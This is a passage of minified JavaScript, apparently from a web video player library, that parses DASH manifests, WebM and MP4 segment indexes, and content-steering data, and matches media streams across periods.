h=t[d],p=t[d+1],f=Ht(h,"t",Jt),g=Ht(h,"d",Jt),m=Ht(h,"r",$t);if(h=Ht(h,"k",$t)||0,null!=f&&(f-=o),g){if(f=null!=f?f:c,0>(m=m||0))if(p){if(null==(p=Ht(p,"t",Jt)))break;if(f>=p)break;m=Math.ceil((p-f)/g)-1}else{if(1/0==e)break;if(f/a>=e)break;m=Math.ceil((e*a-f)/g)-1}for(0<l.length&&f!=c&&(l[l.length-1].end=f/a),p=0;p<=m;++p)c=f+g,l.push({start:f/a,end:c/a,og:f,Gb:h,kj:l.length+u}),f=c}}a=l}return{timescale:i,Ce:n,Ta:r,Id:s,hc:o/i||0,ng:o,timeline:a}}function mf(e,t){return[t(e.J),t(e.ja),t(e.qa)].filter(Wi)}function vf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=i.value.attributes[n]);i=t.next());return e}function yf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=Bt(i.value,n));i=t.next());return e}function bf(e,t,n,i,r,a){if(a=void 0===a?0:a,Gt(e,"http://www.w3.org/1999/xlink","href")){var o=function(e,t,n,i,r,a){for(var o=Gt(e,"http://www.w3.org/1999/xlink","href"),s=Gt(e,"http://www.w3.org/1999/xlink","actuate")||"onRequest",u=l(Object.keys(e.attributes)),c=u.next();!c.done;c=u.next()){var d=(c=c.value).split(":"),h=Dt("http://www.w3.org/1999/xlink");d[0]==h&&delete e.attributes[c]}if(5<=a)return Br(new Le(2,4,4028));if("onLoad"!=s)return Br(new Le(2,4,4027));var p=fi([i],[o]);return r.request(0,ea(p,t)).Da((function(i){if(!(i=Pt(i.data,e.tagName)))return Br(new Le(2,4,4001,o));for(e.children=[];i.children.length;){var s=i.children.shift();e.children.push(s)}for(var u=(s=l(Object.keys(i.attributes))).next();!u.done;u=s.next())u=u.value,e.attributes[u]=i.attributes[u];return bf(e,t,n,p[0],r,a+1)}))}(e,t,n,i,r,a);return n&&(o=o.Da(void 0,(function(){return bf(e,t,n,i,r,a)}))),o}o=[];for(var s=l(Nt(e)),u=s.next(),c={};!u.done;c={ed:void 0},u=s.next())c.ed=u.value,"urn:mpeg:dash:resolve-to-zero:2013"==Gt(c.ed,"http://www.w3.org/1999/xlink","href")?e.children=e.children.filter(function(e){return function(t){return t!==e.ed}}(c)):"SegmentTimeline"!=c.ed.tagName&&o.push(bf(c.ed,t,n,i,r,a));return zr(o).Da((function(){return e}))}function wf(e){this.h=ve(e),this.g=new pa(this.h,0)}function Sf(e){var t=Tf(e);if(7<t.length)throw new Le(2,3,3002);for(var n=0,i=(t=l(t)).next();!i.done;i=t.next())n=256*n+i.value;t=Tf(e);e:{for(var r=(i=l(xf)).next();!r.done;r=i.next())if(pe(t,new Uint8Array(r.value))){i=!0;break e}i=!1}if(i)t=e.h.byteLength-e.g.xa();else{if(8==t.length&&224&t[1])throw new Le(2,3,3001);for(r=i=0;r<t.length;r++){var a=t[r];i=0==r?a&(1<<8-t.length)-1:256*i+a}t=i}return t=e.g.xa()+t<=e.h.byteLength?t:e.h.byteLength-e.g.xa(),i=ve(e.h,e.g.xa(),t),e.g.skip(t),new Af(n,i)}function Tf(e){var t=e.g.xa(),n=e.g.V();if(0==n)throw new Le(2,3,3002);return n=8-Math.floor(Math.log2(n)),e.g.skip(n-1),ge(e.h,t,n)}wf.prototype.ta=function(){return this.g.ta()};var xf=[[255],[127,255],[63,255,255],[31,255,255,255],[15,255,255,255,255],[7,255,255,255,255,255],[3,255,255,255,255,255,255],[1,255,255,255,255,255,255,255]];function Af(e,t){this.id=e,this.g=t}function Ef(e){if(8<e.g.byteLength)throw new Le(2,3,3002);if(8==e.g.byteLength&&224&e.g.getUint8(0))throw new Le(2,3,3001);for(var t=0,n=0;n<e.g.byteLength;n++)t=256*t+e.g.getUint8(n);return t}function kf(e){var t=new wf(e.g);if(179!=(e=Sf(t)).id)throw new Le(2,3,3013);if(e=Ef(e),183!=(t=Sf(t)).id)throw new Le(2,3,3012);t=new wf(t.g);for(var n=0;t.ta();){var i=Sf(t);if(241==i.id){n=Ef(i);break}}return{xj:e,bj:n}}function If(e,t,n){if(!(t=yf(e,t,"Initialization")))return null;var i=e.J.Ra(),r=t.attributes.sourceURL;r&&(i=fi(i,[bt(r)],e.sb())),r=0;var a=null;return(t=Ht(t,"range",Xt))&&(r=t.start,a=t.end),(n=new To((function(){return i}),r,a,Lf(e),null,null,n)).codecs=e.J.codecs,n.mimeType=e.J.mimeType,n}function Mf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){if(1==I.g)return s=e.presentationTimeline,u=!e.Mb||!e.ka.Sg,c=e.ka.start,d=e.ka.duration,h=e.J.mimeType.split("/")[1],f=null,g=[(p=t)(i,r,a,!1),"webm"==h?p(n.N(),n.Na,n.va,!0):null],p=null,w(I,Promise.all(g),2);if(m=I.h,v=m[0],y=m[1]||null,S=c-o,T=c,x=d?c+d:1/0,"mp4"==h)var M=function(e,t,n,i,r,a,o){var s,u=(new ma).S("sidx",(function(e){s=function(e,t,n,i,r,a,o){var s=[];o.reader.skip(4);var u=o.reader.R();if(0==u)throw new Le(2,3,3005);if(0==o.version)var l=o.reader.R(),c=o.reader.R();else l=o.reader.Yc(),c=o.reader.Yc();o.reader.skip(2);var d=o.reader.na();for(e=e+o.size+c,c=0;c<d;c++){var h=o.reader.R(),p=(2147483648&h)>>>31;h&=2147483647;var f=o.reader.R();if(o.reader.skip(4),1==p)throw new Le(2,3,3006);s.push(new Ao(l/u+n,(l+f)/u+n,(function(){return a}),e,e+h-1,t,n,i,r)),l+=f,e+=h}return o.parser.stop(),s}(t,i,r,a,o,n,e)}));if(e&&u.parse(e),s)return s;throw new Le(2,3,3004)}(v,r,i,n,S,T,x);else{M=v;var _=new wf(y);if(440786851!=Sf(_).id)throw new Le(2,3,3008);var C=Sf(_);if(408125543!=C.id)throw new Le(2,3,3009);_=C.g.byteOffset,C=new wf(C.g);for(var P=null;C.ta();){var L=Sf(C);if(357149030==L.id){P=L;break}}if(!P)throw new Le(2,3,3010);for(P=new wf(P.g),L=1e6,C=null;P.ta();){var D=Sf(P);if(2807729==D.id)L=Ef(D);else if(17545==D.id)if(4==D.g.byteLength)C=D.g.getFloat32(0);else{if(8!=D.g.byteLength)throw new Le(2,3,3003);C=D.g.getFloat64(0)}}if(null==C)throw new Le(2,3,3011);if(C*=P=L/1e9,475249515!=(M=Sf(new wf(M))).id)throw new Le(2,3,3007);M=function(e,t,n,i,r,a,o,s,u){function l(){return r}var c=[];e=new wf(e.g);for(var d=null,h=null;e.ta();){var p=Sf(e);if(187==p.id){var f=kf(p);f&&(p=n*f.xj,f=t+f.bj,null!=d&&c.push(new Ao(d+o,p+o,l,h,f-1,a,o,s,u)),d=p,h=f)}}return null!=d&&c.push(new Ao(d+o,i+o,l,h,null,a,o,s,u)),c}(M,_,P,C,i,n,S,T,x)}for(A=l(b=M),E=A.next();!E.done;E=A.next())(k=E.value).codecs=e.J.codecs,k.mimeType=e.J.mimeType,k.bandwidth=e.bandwidth;return s.Dd(b),f=new lu(b),u&&f.Lc(T,x,!0),I.return(f)}))}function _f(e){return e.ad}function Cf(e){var t=yf(e,_f,"RepresentationIndex");return e=Xt((e=vf(e,_f,"indexRange"))||""),t&&(e=Ht(t,"range",Xt,e)),e}function Pf(e,t){var n=e.J.mimeType.split("/")[1];if(e.J.contentType!=wi&&"mp4"!=n&&"webm"!=n)throw new Le(2,4,4006);if("webm"==n&&!t)throw new Le(2,4,4005)}function Lf(e){var t=e.J;return{bandwidth:e.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate||null,height:t.height||null,mimeType:t.mimeType,channelsCount:t.je,pixelAspectRatio:t.pixelAspectRatio||null,width:t.width||null,label:e.ja.label||null,roles:e.roles||null,language:e.ja.language||null}}function Df(e){return e.Wb}function Rf(t,n,i,r,a,o,s,u,c){c||t.J.ae||(t.J.ae=vf(t,Nf,"initialization"));var d=t.J.ae?function(e,t){var n=e.J.ae;if(n||(n=vf(e,Nf,"initialization")),!n)return null;n=bt(n);var i=e.J.originalId,r=e.bandwidth||null,a=e.J.Ra,o=e.sb;return t=new To((function(){var e=ff(n,i,null,null,r,null);return fi(a(),[e],o())}),0,null,Lf(e),null,null,t),t.codecs=e.J.codecs,t.mimeType=e.J.mimeType,t}(t,s):null,h=function(e){var t=gf(e,Nf),n=vf(e,Nf,"media"),i=vf(e,Nf,"index"),r=vf(e,Nf,"k"),a=0;return r&&(a=parseInt(r,10)),{Ce:t.Ce,Ta:t.Ta,timescale:t.timescale,Id:t.Id,hc:t.hc,ng:t.ng,timeline:t.timeline,ec:n&&bt(n),td:i,mimeType:e.J.mimeType,codecs:e.J.codecs,bandwidth:e.bandwidth,Ti:a}}(t);!function(e){var t=e.td?1:0;if(t+=e.timeline?1:0,0==(t+=e.Ta?1:0))throw new Le(2,4,4002);if(1!=t&&(e.td&&(e.timeline=null),e.Ce=null,e.Ta=null),!e.td&&!e.ec)throw new Le(2,4,4002)}(h);var p=_t(t);if(h.td)return Pf(t,d),{pc:function(){var e=ff(h.td,p.J.originalId,null,null,p.bandwidth||null,null);return e=fi(p.J.Ra(),[e]),Mf(p,n,d,e,0,null,h.hc)}};if(h.Ta)return r||"image"===t.ja.contentType||"text"===t.ja.contentType||(i=t.ka.start,r=t.qa.id,c=t.ka.duration,r=(r=null!=r&&o.get(r)||c)?i+r:1/0,t.presentationTimeline.Lf(h.Ta),t.presentationTimeline.$g(i,r)),{pc:function(){return function(t,n,i,r,a,o,s,u){function c(i){var a=i-y,s=a*v,l=n.Ce,c=a*l;"BigInt"in e&&c>Number.MAX_SAFE_INTEGER&&(c=BigInt(a)*BigInt(l)),a=(s+=f)+v,l=Math.min(a,h());var d=[],p=n.Ti;if(p)for(var g=(l-s)/p,m={},E=0;E<p;m={vh:void 0},E++){var k=s+g*E,I=k+g;m.vh=E+1,(m=new Ao(k,I,function(e){return function(){var t=ff(b,S,i,e.vh,w,c);return fi(T(),[t],x())}}(m),0,null,r,A,f,h(),[],"",null,null,ko,o)).codecs=t.J.codecs,m.mimeType=t.J.mimeType,0==u?0<E&&m.Sc():0!=E%u&&m.Sc(),d.push(m)}return(s=new Ao(s,l,(function(){if(p)return[];var e=ff(b,S,i,null,w,c);return fi(T(),[e],x())}),0,null,r,A,f,h(),d,"",null,null,ko,o,0<d.length)).codecs=t.J.codecs,s.mimeType=t.J.mimeType,s.bandwidth=t.bandwidth,s.j=a,s}function d(){var e=[Math.max(p.ob(),f),Math.min(p.ac(),h())].map((function(e){return e-f}));return e=[Math.ceil(e[0]/v),Math.ceil(e[1]/v)-1],t.J.cb&&e[1]++,e.map((function(e){return e+y}))}function h(){var e=null!=g&&a.get(g)||m;return e?f+e:1/0}var p=t.presentationTimeline,f=t.ka.start,g=t.qa.id,m=t.ka.duration,v=n.Ta,y=n.Id,b=n.ec,w=t.bandwidth||null,S=t.J.id,T=t.J.Ra,x=t.sb,A=f-n.hc,E=d();i=t.Mb?Math.max(E[0],E[1]-i+1):E[0],s=s||E[1],E=[];for(var k=i;k<=s;++k){var I=c(k);E.push(I)}var M=new lu(E);if(E=p.ac()<h(),k=p.U(),E||k){var _=Math.max(i,s+1);i=v,t.J.cb&&(i=.1),M.De(i,(function(){var e=p.ob();M.Ja(e);var t=l(d());t.next(),t=t.next().value;for(var n=[];_<=t;){var i=c(_);n.push(i),_++}return e>h()&&!n.length?null:n}))}return Promise.resolve(M)}(p,h,a,d,o,s,u,t.J.we)}};var f=null;r=r=null,t.qa.id&&t.J.id&&(r=t.qa.id+","+t.J.id,r=i.get(r))&&(f=r.segmentIndex);var g=t.ka.start,m=t.ka.duration?g+t.ka.duration:1/0;return f?(Of(i=f,h,g,m,d),i.Ja(t.presentationTimeline.ob())):f=new Uf(h,t.J.originalId,t.bandwidth,t.J.Ra,t.sb,g,m,d,s,t.J.we),h.timeline&&"image"!==t.ja.contentType&&"text"!==t.ja.contentType&&t.presentationTimeline.ah(f.h?f.h.timeline:[],g),r&&t.Mb&&(r.segmentIndex=f),{pc:function(){return f instanceof Uf&&0==f.getNumReferences()&&Of(f,h,g,m,d),Promise.resolve(f)}}}function Nf(e){return e.ic}function Uf(e,t,n,i,r,a,o,s,u,l){lu.call(this,[]),this.h=e,this.D=t,this.B=n,this.C=i,this.H=r,this.j=a,this.l=o,this.s=s,this.A=u,this.G=l,jf(this)}function Of(e,t,n,i,r){if(function(e,t){if(e.s!==t){e.s=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())(n=n.value)&&Eo(n,t)}}(e,r),e.h){if(n=e.h.timeline,e.h.ec!==t.ec&&(e.h.ec=t.ec),n.length){var a=n[n.length-1];t=t.timeline.filter((function(e){return e.end>a.end}))}else t=t.timeline.slice();0<t.length&&e.h.timeline.push.apply(e.h.timeline,c(t)),e.l!==i&&(e.l=i)}else e.h=t,e.j=n,e.l=i;jf(e)}function jf(e){if(!e.o){for(var t=[],n=l(e.h.timeline),i=n.next();!i.done;i=n.next())(i=i.value).start>=e.l||0>=i.end||t.push(i);e.h.timeline=t,e.Ja(e.j)}}function Ff(e,t,n,i,r,a,o,s){return e=ff(e,t,n,a,i||null,r),fi(o(),[e],s()).map((function(e){return e.toString()}))}function Bf(e){this.o=null,this.A=e,this.G=new $r,this.i=[],this.h=null,this.m=[],this.B=null,this.D=[],this.C=300,this.l=new Map,this.j=new Map,this.g=null,this.s="UNKNOWN"}function Vf(e,t){var n,i,r,a,o,s,u;return L((function(l){return 1==l.g?(n=fi(e.i,[Hf(e,t)]),i=ea(n,e.o.retryParameters),r=e.A.networkingEngine.request(8,i),Yr(e.G,r),T(l,2),w(l,r.promise,4)):2!=l.g?(a=l.h,o=pt(a.data),1==(s=JSON.parse(o)).VERSION&&function(e,t,n){null!=e.g&&(e.g.stop(),e.g=null);var i=t["RELOAD-URI"]||n;e.g=new Ve((function(){Vf(e,i)})),(n=t.TTL)&&(e.C=n),e.g.aa(e.C),e.m=t["PATHWAY-PRIORITY"]||[],e.D=t["PATHWAY-CLONES"]||[]}(e,s,a.uri),A(l,0)):(u=E(l))&&7001==u.code?l.return():(null!=e.g&&(e.g.stop(),e.g=null),e.g=new Ve((function(){Vf(e,t)})),e.g.aa(e.C),void S(l))}))}function Hf(e,t){if(!e.m.length)return t;t=new qn(t);var n=e.B||e.m[0],i=Math.round(e.A.getBandwidthEstimate()),r=t.g;return"DASH"==e.s?(r.add("_DASH_pathway",n),r.add("_DASH_throughput",String(i))):"HLS"==e.s&&(r.add("_HLS_pathway",n),r.add("_HLS_throughput",String(i))),oi(r)&&$n(t,r),t.toString()}function Gf(e,t,n,i){var r=e.l.get(t);r||(r=new Map),r.set(n,i),e.l.set(t,r)}function zf(e,t,n){n=void 0!==n&&n,t=e.l.get(t)||new Map;for(var i=[],r=l(e.m),a=r.next(),o={};!a.done;o={Wc:void 0},a=r.next())if(o.Wc=a.value,a=t.get(o.Wc))i.push({Qf:o.Wc,location:a});else if(a=e.D.find(function(e){return function(t){return t.Rj==e.Wc}}(o))){var s=t.get(a["BASE-ID"]);s&&(a["URI-REPLACEMENT"].Fh?(Wn(s=new qn(s),a["URI-REPLACEMENT"].Fh),i.push({Qf:o.Wc,location:s.toString()})):i.push({Qf:o.Wc,location:s}))}for(r=Date.now(),a=(o=l(e.j.keys())).next();!a.done;a=o.next())a=a.value,r>(s=e.j.get(a))&&e.j.delete(a);if(i=i.filter((function(t){for(var n=l(e.j.keys()),i=n.next();!i.done;i=n.next())if(i.value.includes(new qn(t.location).vb))return!1;return!0})),i.length&&(e.B=i[0].Qf),i=i.map((function(e){return e.location})),!i.length&&e.h)for(o=(r=l(e.h.split(","))).next();!o.done;o=r.next())(o=t.get(o.value))&&(e.B=e.h,i.push(o));if(!i.length)for(r=(t=l(t.values())).next();!r.done;r=t.next())i.push(r.value);return n?i:fi(e.i,i)}function qf(){this.l=[],this.h=[],this.g=[],this.j=[],this.i=[],this.s=this.o=!1,this.m=new Set}function Kf(e,t){for(var n=[],i=[],r=[],a=[],o=(e=l(e)).next();!o.done;o=e.next()){var s=o.value;o=new Map(s.audioStreams.map((function(e){return[yg(e),e]})));var u=new Map(s.videoStreams.map((function(e){return[vg(e),e]}))),c=new Map(s.textStreams.map((function(e){return[bg(e),e]})));if(s=new Map(s.imageStreams.map((function(e){return[wg(e),e]}))),t){var d=pg(wi);c.set(bg(d),d),d=pg("image"),s.set(wg(d),d)}n.push(o),i.push(u),r.push(c),a.push(s)}return{wg:n,Dh:i,zh:r,Qg:a}}function Wf(e){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P;return L((function(L){switch(L.g){case 1:if(t=Si,1==e.length)return L.return(e[0]);for(n=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.T})).map((function(e){return[yg(e),e]})))})),i=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.la})).map((function(e){return[vg(e),e]})))})),r=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.wa})).map((function(e){return[bg(e),e]})))})),a=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.Re})).map((function(e){return[wg(e),e]})))})),o=l(r),s=o.next();!s.done;s=o.next())u=s.value,c=hg(t.wa),u.set(bg(c),c);for(d=l(a),h=d.next();!h.done;h=d.next())p=h.value,f=hg(t.Re),p.set(wg(f),f);return w(L,Xf(g=new qf,[],n,0,Qf,tg,0),2);case 2:return m=L.h,w(L,Xf(g,[],i,0,Qf,tg,0),3);case 3:return v=L.h,w(L,Xf(g,[],r,0,Qf,tg,0),4);case 4:return y=L.h,w(L,Xf(g,[],a,0,Qf,tg,0),5);case 5:if(b=L.h,S=0,v.length&&m.length)for(E=l(m),k=E.next();!k.done;k=E.next())for(I=k.value,M=l(v),_=M.next();!_.done;_=M.next())C=_.value,P=S++,C.variantIds.push(P),I.variantIds.push(P);else for(T=v.concat(m),x=l(T),A=x.next();!A.done;A=x.next())A.value.variantIds=[S++];return L.return(v.concat(m).concat(y).concat(b))}}))}function Xf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:for(s=[],u=0;u<n.length;u++)u>=i?s.push(new Set(n[u].values())):s.push(new Set);c=l(t),d=c.next();case 2:if(d.done){I.u(4);break}return h=d.value,w(I,function(e,t,n,i,r,a,o){return L((function(s){return 1==s.g?(ng(e,n,t,0<o),t.matchedStreams?t.segmentIndex?w(s,$f(t,i+o),2):s.u(2):s.return(!1)):(Jf(t,i,r,a,o),s.return(!0))}))}(e,h,n,i,a,s,o),5);case 5:if(!I.h)throw new Le(2,4,4037);d=c.next(),I.u(2);break;case 4:for(p=l(s),f=p.next();!f.done;f=p.next())for(g=f.value,m=l(g),v=m.next();!v.done;v=m.next())y=v.value,(b=Yf(e,y,n,r,a,s))&&t.push(b);for(S=l(s),T=S.next();!T.done;T=S.next())for(x=T.value,A=l(x),E=A.next(),k={};!E.done;k={fg:void 0},E=A.next())if(k.fg=E.value,!mg(k.fg)&&t.some(function(t){return function(n){return ag(e,t.fg,n)}}(k)))throw new Le(2,4,4037);return I.return(t)}}))}function $f(e,t){var n,i,r,a,o,s;return L((function(u){if(1==u.g){for(n=[],i=e.matchedStreams,r=t;r<i.length;r++)a=i[r],n.push(a.createSegmentIndex()),a.trickModeVideo&&!a.trickModeVideo.segmentIndex&&n.push(a.trickModeVideo.createSegmentIndex());return w(u,Promise.all(n),2)}if(e.segmentIndex instanceof pu)for(o=t;o<i.length;o++)(s=i[o]).segmentIndex&&e.segmentIndex.h.push(s.segmentIndex);S(u)}))}function Yf(e,t,n,i,r,a){if(mg(t))return null;var o=i(t);return ng(e,n,o),o.createSegmentIndex&&(o.createSegmentIndex=function(){return L((function(e){return o.segmentIndex?e.u(0):(o.segmentIndex=new pu,w(e,$f(o,0),0))}))}),o.matchedStreams&&o.matchedStreams.length?(Jf(o,0,r,a,0),o):null}function Jf(e,t,n,i,r){var a=e.matchedStreams;for(t+=r;t<a.length;t++){var o=a[t];n(e,o);var s=!0;if("audio"==e.type&&0==er(e.language,o.language)&&(s=!1),s&&(i[t-r].delete(o),o.fullMimeTypes))for(s=(o=l(o.fullMimeTypes.values())).next();!s.done;s=o.next())e.fullMimeTypes.add(s.value)}}function Zf(e){var t=Object.assign({},e);return t.originalId=null,t.createSegmentIndex=function(){return Promise.resolve()},t.closeSegmentIndex=function(){if(t.segmentIndex&&(t.segmentIndex.release(),t.segmentIndex=null),t.matchedStreams)for(var e=l(t.matchedStreams),n=e.next();!n.done;n=e.next())(n=n.value).segmentIndex&&(n.segmentIndex.release(),n.segmentIndex=null)},t.roles=t.roles.slice(),t.segmentIndex=null,t.emsgSchemeIdUris=[],t.keyIds=new Set(e.keyIds),t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t.trickModeVideo=null,t}function Qf(e){var t=Object.assign({},e);return t.roles=t.roles.slice(),t.keyIds=new Set(e.keyIds),t.segments=[],t.variantIds=[],t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t}function eg(e,t){function n(e,t){e||(e=[]);for(var n=(t=l(t)).next();!n.done;n=t.next())n=n.value,e.includes(n)||e.push(n);return e}e.roles=n(e.roles,t.roles),t.emsgSchemeIdUris&&(e.emsgSchemeIdUris=n(e.emsgSchemeIdUris,t.emsgSchemeIdUris));for(var i=l(t.keyIds),r=i.next();!r.done;r=i.next())e.keyIds.add(r.value);if(null==e.originalId?e.originalId=t.originalId:(i=t.originalId||"")&&!e.originalId.endsWith(i)&&(e.originalId+=","+i),i=Ue(e.drmInfos,t.drmInfos),t.drmInfos.length&&e.drmInfos.length&&!i.length)throw new Le(2,4,4038);if(e.drmInfos=i,e.encrypted=e.encrypted||t.encrypted,t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),r=(i=l(t.closedCaptions)).next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.closedCaptions.set(r,a)}e.bandwidth&&t.bandwidth&&(e.bandwidth=Math.max(e.bandwidth,t.bandwidth)),t.trickModeVideo?(e.trickModeVideo||(e.trickModeVideo=Zf(t.trickModeVideo),e.trickModeVideo.matchedStreams=[],e.trickModeVideo.createSegmentIndex=function(){if(e.trickModeVideo.segmentIndex)return Promise.resolve();for(var t=new pu,n=l(e.trickModeVideo.matchedStreams),i=n.next();!i.done;i=n.next())t.h.push(i.value.segmentIndex);return e.trickModeVideo.segmentIndex=t,Promise.resolve()}),e.trickModeVideo.matchedStreams.push(t.trickModeVideo),eg(e.trickModeVideo,t.trickModeVideo)):e.trickModeVideo&&(e.trickModeVideo.matchedStreams.push(t),eg(e.trickModeVideo,t))}function tg(e,t){var n=e.roles;n||(n=[]);for(var i=l(t.roles),r=i.next();!r.done;r=i.next())r=r.value,n.includes(r)||n.push(r);for(e.roles=n,i=(n=l(t.keyIds)).next();!i.done;i=n.next())e.keyIds.add(i.value);if(e.encrypted=e.encrypted&&t.encrypted,e.segments.push.apply(e.segments,c(t.segments)),t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),n=(t=l(t.closedCaptions)).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,e.closedCaptions.set(n,i)}function ng(e,t,n,i){i=void 0!==i&&i?n.matchedStreams:[];for(var r=(t=l(t)).next();!r.done;r=t.next()){if(!(r=ig(e,r.value,n)))return;i.push(r)}n.matchedStreams=i}function ig(e,t,n){var i={audio:yg,video:vg,text:bg,image:wg}[n.type],r=null,a=i(n);if(t.has(a))r=t.get(a);else{a={audio:function(t,n){return ag(e,t,n)},video:function(t,n){return ag(e,t,n)},text:og,image:sg}[n.type];for(var o={audio:ug,video:lg,text:cg,image:dg}[n.type],s=l(t.values()),u=s.next();!u.done;u=s.next())!a(n,u=u.value)||n.fastSwitching!=u.fastSwitching||r&&!o(n,r,u)||(r=u)}return e.s&&!mg(r)&&t.delete(i(r)),r}function rg(e,t){return e.mimeType==t.mimeType&&Sg(e.codecs)===Sg(t.codecs)}function ag(e,t,n){return!(!rg(t,n)&&!e.o||t.drmInfos&&!Ne(t.drmInfos,n.drmInfos))}function og(e,t){return!t.language||e.forced===t.forced&&0!=er(e.language,t.language)&&t.kind==e.kind}function sg(){return!0}function ug(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if(i=er(e.language,t.language),(r=er(e.language,n.language))>i)return!0;if(r<i)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1;if(n.roles.length!==t.roles.length)return n.roles.length<t.roles.length}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return!(t.primary||!n.primary)||!(t.primary&&!n.primary)&&((i=fg(e.channelsCount,t.channelsCount,n.channelsCount))==Tg||i!=Ag&&((i=fg(e.audioSamplingRate,t.audioSamplingRate,n.audioSamplingRate))==Tg||i!=Ag&&!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)))}function lg(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if((i=fg(e.width*e.height,t.width*t.height,n.width*n.height))==Tg)return!0;if(i==Ag)return!1;if(e.frameRate){if((i=fg(e.frameRate,t.frameRate,n.frameRate))==Tg)return!0;if(i==Ag)return!1}return!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)}function cg(e,t,n){var i=er(e.language,t.language),r=er(e.language,n.language);if(r>i)return!0;if(r<i)return!1;if(!t.primary&&n.primary)return!0;if(t.primary&&!n.primary)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return n.mimeType==e.mimeType&&n.codecs==e.codecs&&(t.mimeType!=e.mimeType||t.codecs!=e.codecs)}function dg(e,t,n){return fg(e.width*e.height,t.width*t.height,n.width*n.height)==Tg}function hg(e){return{id:0,originalId:"",groupId:null,primary:!1,type:e,mimeType:"",codecs:"",language:"",originalLanguage:null,label:null,width:null,height:null,encrypted:!1,keyIds:new Set,segments:[],variantIds:[],roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function pg(e){return{id:0,originalId:"",groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu([]),mimeType:"",codecs:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"",originalLanguage:null,label:null,type:e,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}}function fg(e,t,n){if(t==e&&e!=n)return Ag;if(n==e&&e!=t)return Tg;if(t>e){if(n<=e||n-e<t-e)return Tg;if(n-e>t-e)return Ag}else{if(n>e)return Ag;if(e-n<e-t)return Tg;if(e-n>e-t)return Ag}return xg}function gg(e,t,n){return t=Math.abs(e-t),(e=Math.abs(e-n))<t?Tg:t<e?Ag:xg}function mg(e){switch(e.type){case wi:return!e.language;case"image":return!e.tilesLayout;default:return!1}}function vg(e){return JSON.stringify([e.fastSwitching,e.width,e.frameRate,Sg(e.codecs),e.mimeType,e.label,e.roles,e.closedCaptions?Array.from(e.closedCaptions.entries()):null,e.bandwidth,Array.from(e.keyIds)])}function yg(e){return JSON.stringify([e.fastSwitching,e.channelsCount,e.language,e.bandwidth,e.label,Sg(e.codecs),e.mimeType,e.roles,e.audioSamplingRate,e.primary,Array.from(e.keyIds)])}function bg(e){return JSON.stringify([e.language,e.label,e.codecs,e.mimeType,e.bandwidth,e.roles])}function wg(e){return JSON.stringify([e.width,e.codecs,e.mimeType])}function Sg(e){if(!Eg.has(e)){var t=Ci(e);Eg.set(e,t)}return Eg.get(e)}m(Uf,lu),(i=Uf.prototype).getNumReferences=function(){return this.h?this.h.timeline.length:0},i.release=function(){lu.prototype.release.call(this),this.h=null},i.Ja=function(e){if(this.h){for(var t=0,n=this.h.timeline,i=0;i<n.length&&n[i].end+this.j<=e;i+=1)t+=1;0<t&&(this.h.timeline=n.slice(t),this.g.length>=t&&(this.g=this.g.slice(t)),this.i+=t,0===this.getNumReferences()&&this.release())}},i.find=function(e){if(this.h&&this.h.timeline&&this.h.timeline.length&&e<this.h.timeline[0].start+this.j)return this.i;if(!this.h)return null;var t=this.h.timeline;if(e<this.j||e>=this.l)return null;for(var n=t.length-1,i=0;i<t.length;i++){var r=t[i],a=r.start+this.j;if(r=i<n?t[i+1].start+this.j:1/0===this.l?r.end+this.j:this.l,e>=a&&e<r)return i+this.i}return null},i.get=function(e){var t=this;if(0>(e-=this.i)||e>=this.getNumReferences()||!this.h)return null;var n=this.g[e];if(!n){var i=this.h.timeline[e],r=i.kj,a=i.og+this.h.ng;n=this.j-this.h.hc;var o=this.j+i.end,s=o;e===this.getNumReferences()-1&&1/0!==this.l&&(s=this.l);for(var 